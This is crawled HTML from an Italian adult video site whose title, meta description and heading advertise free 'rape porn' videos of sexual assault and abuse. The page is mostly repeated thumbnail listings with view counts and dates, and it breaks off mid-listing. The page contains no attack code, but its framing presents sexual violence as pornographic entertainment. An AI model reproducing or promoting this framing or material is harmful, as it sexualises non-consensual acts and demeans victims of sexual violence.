

--- FILE ---
content_type: text/html
request_url: https://pornostupri.net/it/?error0_search
body_size: 10926
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Stupri - e guarda scene di sesso aggressione completamente gratis!</title>
        <meta name="description" content="Visualizza video porno di stupri e abusi sessuali. Goditi la più estesa selezione di contenuti hard gratuiti." />
        <link rel="alternate" hreflang="it" href="/it/" />
 
        <link rel="canonical" href="https://pornostupri.net/it/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/pqeBQLpwU6lBqW2.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->            
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://pornostupri.net" target="_self">Porno<span>Stupri</span>.net</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/it/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Porno Stupri</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/it/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Nuovo</a></li>
                    <li><a href="/it/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Voto</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/it/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/index/popular/4/" target="_self">4</a></li><li><a href="/it/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639206294363/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a022e35b" src="/thumbs/363/3824942639206294363_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 29221</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/12465977844085464153/">
                            <div class="preview-img">
                                <img data-sg="ad000ccd369a9c59" src="/thumbs/153/12465977844085464153_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49071</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1362661443750346800/">
                            <div class="preview-img">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 36015</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636791048836/">
                            <div class="preview-img">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 391598</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/2619541590361878461/">
                            <div class="preview-img">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11483</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 21:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.04.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/2705852732408034203/">
                            <div class="preview-img">
                                <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 479526</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638563000710/">
                            <div class="preview-img">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5029</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640251164625/">
                            <div class="preview-img">
                                <img data-sg="3514ed10de6a57d1" src="/thumbs/625/3824942640251164625_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6825</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639795231920/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c33d5cb0" src="/thumbs/920/3824942639795231920_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 204647</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1890946132166696797/">
                            <div class="preview-img">
                                <img data-sg="1a3dfd7d1131df5d" src="/thumbs/797/1890946132166696797_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16557</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638895690672/">
                            <div class="preview-img">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 29398</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5001587786381232065/">
                            <div class="preview-img">
                                <img data-sg="45693597982f87c1" src="/thumbs/65/5001587786381232065_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21327</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/2705852731260967837/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90d549b9d" src="/thumbs/837/2705852731260967837_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 33</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/16687752278892165211/">
                            <div class="preview-img">
                                <img data-sg="e796ce483b15385b" src="/thumbs/211/16687752278892165211_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 22097</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636933289610/">
                            <div class="preview-img">
                                <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28540</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:35</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1892856894526898380/">
                            <div class="preview-img">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 221411</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636637603387/">
                            <div class="preview-img">
                                <img data-sg="3514ed100707c63b" src="/thumbs/387/3824942636637603387_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8427</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/8650597350995877750/">
                            <div class="preview-img">
                                <img data-sg="780d1875390b5f76" src="/thumbs/750/8650597350995877750_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8551</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1291106785244534580/">
                            <div class="preview-img">
                                <img data-sg="11eaeec7d598d734" src="/thumbs/580/1291106785244534580_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 25</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.04.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639319247717/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a6de6b65" src="/thumbs/717/3824942639319247717_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13317</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942637116007312/">
                            <div class="preview-img">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 101121</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/9129341413817918434/">
                            <div class="preview-img">
                                <img data-sg="7eb1efa583e123e2" src="/thumbs/434/9129341413817918434_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636970408517/">
                            <div class="preview-img">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13587</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 21:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/17887942982113828922/">
                            <div class="preview-img">
                                <img data-sg="f83ebd5e2b56203a" src="/thumbs/922/17887942982113828922_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17182</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/876154048930338641/">
                            <div class="preview-img">
                                <img data-sg="c28b97727035751" src="/thumbs/641/876154048930338641_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1123</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638987778278/">
                            <div class="preview-img">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 199397</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640484153262/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ec4d77ae" src="/thumbs/262/3824942640484153262_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 128385</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/461873906873046324/">
                            <div class="preview-img">
                                <img data-sg="668e7df06309534" src="/thumbs/324/461873906873046324_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13376</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640268656222/">
                            <div class="preview-img">
                                <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 191323</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942637329938853/">
                            <div class="preview-img">
                                <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1176</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942637882552021/">
                            <div class="preview-img">
                                <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6306</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 23:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636668071050/">
                            <div class="preview-img">
                                <img data-sg="3514ed1008d8ac8a" src="/thumbs/50/3824942636668071050_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1189571122080431709/">
                            <div class="preview-img">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9096</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1053514556991260421/">
                            <div class="preview-img">
                                <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15650</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942637433549565/">
                            <div class="preview-img">
                                <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16376</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3873212455858353426/">
                            <div class="preview-img">
                                <img data-sg="35c06a351b0e3512" src="/thumbs/426/3873212455858353426_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11568</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:33</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.08.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1426482547385573049/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ab361eb9" src="/thumbs/49/1426482547385573049_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1993</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640079884715/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7475</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636996056194/">
                            <div class="preview-img">
                                <img data-sg="3514ed101c655482" src="/thumbs/194/3824942636996056194_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.11.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640772792515/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fd81c0c3" src="/thumbs/515/3824942640772792515_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8297</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942637772850353/">
                            <div class="preview-img">
                                <img data-sg="3514ed104ab244b1" src="/thumbs/353/3824942637772850353_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 96381</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640027171805/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d1107bdd" src="/thumbs/805/3824942640027171805_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640711260385/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f9d6d8e1" src="/thumbs/385/3824942640711260385_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5052</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/6969644770274552645/">
                            <div class="preview-img">
